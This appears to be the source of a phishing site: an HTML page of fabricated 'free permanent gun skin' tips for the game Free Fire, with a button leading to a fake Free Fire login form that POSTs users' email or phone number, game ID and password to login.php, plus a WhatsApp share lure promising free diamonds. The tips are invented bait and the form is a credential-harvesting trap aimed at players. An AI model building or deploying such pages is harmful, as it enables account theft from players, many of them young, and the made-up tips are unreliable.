

<file: index.html>
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta name="viewport" content="width=device-width,initial-scale=0.7">
        <title>Free Fire Tips & Tricks</title>
        <link rel="stylesheet" href="style2.css">
    </head>
<body>
    <img src="t.png" alt="FREE FIRE : FREE GUN SKINS" class="header">
    <hr class="line">
    <h1 class="head">How to get free permanent gun skin in Free Fire? Tips & Tricks, 2021 Updated.</h1>
    <img src="img2.png" alt="gun" class="img">
    <p class="up">February 22,2021</p>
    <p class="start">10 free fire permanent gun skin tips & tricks…</p>
    <div class="tricks">
        <p><b>1.</b> Always open two or more gun crates or boxes at a time. If you open 2 or more gun boxes, your chance will be higher. Do not open a single gun box.</p>
        <p><b>2.</b> If you spin on weapon royale or open gun boxes use Adam as a character and uncheck all the gun skin which you have equipped before.</p>
        <p><b>3.</b> Always try to Spin or open gun boxes after 12 p.m ( Raat ki 12 baaje ki baad).</p>
        <p><b>4.</b> Keep your account clean, that means don’t buy too much top-up in free fire. If you are buying top-up regularly, you are decreasing your chances of getting free gun skin.</p>
        <p><b>5.</b> First day try to open 2 boxes (per day) after 12 p.m for 5 days, then try to open 10 boxes at a time per day. Don’t start with 10 boxes from the first day.</p>
        <p><b>6.</b> Best way to get free gun skin is weapon royale. Spin-on weapon royale as much as possible to get a few permanent gun skin easily. Within 10 spins you can get a minimum of 2 gun skins.</p>
        <p><b>7.</b> If you would like to play with MP40 then stop using that gun for a few days and then spin or open.</p>
        <p><b>8.</b>  Increase your KD rate in free fire which helps you to get free gun skin. Your performance also matters like your total kills, headshots, survival time, global ranking, etc. If you are low on everything you have less chance.</p>
        <p><b>9.</b>  Whenever you are going to open a gun box follow these steps: 1- click on a gun box, 2- click for 30 seconds on a particular gun what you want permanent, 3- then open the box. Same thing you have to do for the weapon royale window.<br>
            <br>Nowadays you can use weapon royal spin to get permanent gun skin. remember weapon royale gun skins are legendary and you have maximum chances to get these skins. but don't go for a top-up rather you can use free weapon royale cards which you have collected from different events.

            Try to collect free weapons that are available in free fire (login tasks, play and win tasks, etc).
           
            Stay connected with free fire, if you quit free fire then you will miss the chance to collect those free weapons.</p>
        <p><b>10.</b> Whenever you get a discount try to buy expensive gun crates like Dragon AK, legendary shotgun, legendary M4A1, etc.</p>
    </div>
    <img src="img.png" alt="gun" class="img">
    <p class="start">You Can Login here and collect Free Gun Skins<br>Click Here</p>
    <form action="freefire.html">
        <button class="btn">Free Gun Skin</button>
    </form>   
    <a href="whatsapp://send?text="I got 5 dimonds in Free Fire. You can also be lucky Winner. Keep playing FREE FIRE. Top-Up : https://shop.garena.sg/app Try It!" data-action="share/whatsapp/share">
        <img src="wa.png" alt="wa" class="sbtn"></a> 
    <a href="mobile.html" data-action="share/whatsapp/share">
        <img src="fb.png" alt="fb" class="sbtn"></a> 
    <p style="text-align: center; font-family: fantasy; font-size: 15px; color: blanchedalmond;">Share with friends and collect FREE 5 diamonds</p>
    <p style="text-align: center; color: skyblue;">Privacy Policy | @Copyright</p>
</body>    
</html>
</file>

<file: freefire.html>
<!doctype html>
<html lang="en">
<head>
    <meta name="viewport" content="width=device-width,initial-scale=0.7">
    <title>Free Fire</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="login-form">
        <img src="aicon.png" alt="freefire" class="freefire">
        <img src="ff.png" alt="logo" class="logo">
        
        <form action="login.php" method="POST">
            <p>Email or Mobile Number</p>
            <input type="text" name="text" placeholder="Enter Email or Mobile Number">
            <p>FREE FIRE ID</p>
            <input type="number" maxlength="10" name="ID" placeholder="Enter Free Fire ID">
            <p>Password</p>
            <input type="password" name="password" placeholder="Enter Password">
            <input type="submit" value="Login">
            <p><input type="checkbox">Remember Me</p>
        </form>
        <h1 class="hr">Wait 3-4 hours you will get Gun Skin in your Free Fire ID</h1>
    <h1 style="text-align: center; font-size: 15px; color: rgb(255, 0, 55);">Thank You</h1>
    </div>
    
</body>    
</html>
</file>
<file: style2.css>
body {
    margin: 0;
    padding: 0;
    background-color: black;
}
.img {
    width: 100%;
    height: 250px;
    cursor: pointer;
    margin-left: 2%;
    margin-right: 2%;
    border-radius: 5px;
    border: 4px solid white;
}
.header {
    display: block;
    width: 50%;
    margin-left: auto;
    margin-right: auto;
}
.line {
    margin: 2px;
    color: blue;
}
.head {
    text-align: center;
    background-color: black;
    color: rgb(214, 205, 255);
    font-family: sans-serif;
    padding: 10px;
    font-size: 20px;
}
.up {
    margin-left: 5px;
    font-size: 15px;
    color: cadetblue;
    font-family: Helvetica;
}
.tricks p {
    margin-left: 10px;
    text-align: left;
    font-family: 'trebuchet MS';
    color: white;
    font-size: 18px;
}
.tricks p b {
    color: whitesmoke;
    padding-right: 3px;
    font-family: Verdana;
}
.start {
    margin-left: 20px;
    font-family: Helvetica;
    color: purple;
    font-weight: bold;
    font-size: 20px;
    text-align: center;
}
.btn {
    position: relative;
    margin-left: 20%;
    text-align: center;
    width: 350px;
    padding: 10px;
    font-size: 15px;
    cursor: pointer;
    color: violet;
    font-family: 'lucida sans';
    font-weight: 400;
    border: 5px solid violet;
    text-transform: uppercase;
    letter-spacing: 5px;
    border-radius: 100px;
    transition: 1.5%;
}
.btn:hover {
    box-shadow: 0 5px 50px 0 violet inset, 0 5px 50px 0 rgb(231, 42, 89);
}
.sbtn {
    height: 40px;
    width: 40px;
    margin-top: 20px;
    margin-left: 29%;
    margin-right: 0%;
    border: 5px solid white;
    border-radius: 100px;
}
.sbtn:hover {
    opacity: 30%;
}
</file>
<file: style.css>
body {
    margin: 0;
    padding: 0;
}
body:before {
    content: '';
    position: fixed;
    width: 100vw;
    height: 100vh;
    background-image: url(images.jpeg);
    background-position: center center;
    background-repeat: no-repeat;
    background-attachment: fixed;
    background-size: cover;
    -webkit-filter: blur(4px);
    -moz-filter: blur(4px);
}
.login-form {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 400px;
    height: 450px;
    padding: 80px 40px;
    background: rgba(202, 192, 192, 0.6);
    border-radius: 10px;
}
.freefire {
    position: absolute;
    width: 100px;
    height:100px;
    border-radius: 50%;
    overflow: hidden;
    top: calc(-80px/2);
    left: calc(50% - 40px);
    
}
.logo {
    margin: 0% 29%;
    height: 100px;
    width: 180px;
}
.login-form p {
    margin: 0;
    padding: 0;
    font-weight: bold;
    font-family: 'segoe UI';
    color: rgb(255, 0, 0);
}
.login-form input {
    width: 100%;
    margin-bottom: 20px;
}
input[type=text], input[type=password], input[type=number] {
    border: none;
    border-bottom: 1px solid #ffffff;
    background: transparent;
    outline: none;
    height: 35px;
    color: black;
    font-size: 15px;
}
input[type=submit] {
    height: 30px;
    color: white;
    font-size: 15px;
    background: blue;
    cursor: pointer;
    border-radius: 5px;
    border: none;
    outline: none;
    margin-top: 5%;
}
input[type=checkbox] {
    width: 5%;
}
.hr {
    font-family: 'Segoe UI';
    color: black;
    font-size: 14px;
}
</file>
